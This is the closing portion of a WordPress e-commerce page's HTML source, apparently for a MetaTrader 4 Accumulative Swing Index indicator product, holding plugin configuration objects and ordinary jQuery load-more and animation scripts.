var localize = {"ajaxurl":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","nonce":"351087e4e8","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/4xpip.com\/product\/best-accumulative-swing-index-asi-indicator-for-metatrader-4\/","cart_redirectition":"","cart_page_url":"https:\/\/4xpip.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.2" id="eael-general-js" defer></script>
<script id="ald-scripts-js-extra">
var ald_params = {"nonce":"f34a56372c","ajaxurl":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","ald_pro":"0"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/ajax-load-more-anything/assets/scripts.js?ver=3.3.8" id="ald-scripts-js" defer></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","nonce":"ab8475853e","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=8.2.3" id="element-pack-helper-js" defer></script>
    <script type="rocketlazyloadscript">
        var user_verification_scripts_vars={"siteUrl":"https:\/\/4xpip.com"}    </script>
    <script type="rocketlazyloadscript">
        var user_verification_scripts_vars={"siteUrl":"https:\/\/4xpip.com"}    </script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {jQuery(document).ready(function($){var loader='<div class="lds-ellipsis"><div></div><div></div><div></div><div></div></div>';var flag=false;var main_xhr;var LoadMorePushAjax=function(url,args){jQuery('.ald_loader_progress').css({"-webkit-transform":"translate3d(-100%, 0px, 0px)","-ms-transform":"translate3d(-100%, 0px, 0px)","transform":"translate3d(-100%, 0px, 0px)",});if(args.data_implement_selectors){var dis=JSON.parse(args.data_implement_selectors)}if(main_xhr&&main_xhr.readyState!=4){main_xhr.abort()}args.target_url=url;main_xhr=jQuery.ajax({url:url,asynch:true,beforeSend:function(){jQuery('.ald_laser_loader').addClass('show');jQuery('.ald_loader_progress').css({"transition-duration":"2000ms","-webkit-transform":"translate3d(-20%, 0px, 0px)","-ms-transform":"translate3d(-20%, 0px, 0px)","transform":"translate3d(-20%, 0px, 0px)",});flag=true},success:function(data){jQuery(document).trigger('ald_ajax_content_ready',[data,args]);if(dis){for(var key in dis){var selector=dis[key].data_selector;var type=dis[key].implement_type;if(selector){var newData=jQuery(selector,data).html();if(type=="insert_before"){jQuery(selector).prepend(newData)}else if(type=="insert_after"){jQuery(selector).append(newData)}else{jQuery(selector).html(newData)}}}}jQuery(document).find('.tf_posts_navigation').removeClass('loading');jQuery('.ald-ajax-btn[data-alm-click-selector]').each(function(){if(jQuery(this).data('alm-click-selector')==args.click_selector){jQuery(this).removeClass('loading')}});jQuery('.ald_loader_progress').css({"transition-duration":"500ms","-webkit-transform":"translate3d(0%, 0px, 0px)","-ms-transform":"translate3d(0%, 0px, 0px)","transform":"translate3d(0%, 0px, 0px)",});setTimeout(function(){jQuery('.ald_laser_loader').removeClass('show');jQuery('.ald_loader_progress').css({"transition-duration":"0ms","-webkit-transform":"translate3d(-100%, 0px, 0px)","-ms-transform":"translate3d(-100%, 0px, 0px)","transform":"translate3d(-100%, 0px, 0px)",})},300);jQuery(document).trigger('ald_ajax_content_loaded',data);jQuery(document).trigger('ald_ajax_content_success',[args]);flag=false}})};jQuery(document).on('click','button.ald-ajax-btn',function(e){if(jQuery(this).data('alm-click-selector')){var selector=jQuery(document).find(jQuery(this).data('alm-click-selector'));if(selector.length){jQuery(this).addClass('loading');selector.trigger('click')}else{jQuery(this).find('.ald-btn-label').text('No New Data Found')}}})});});</script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>
	
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->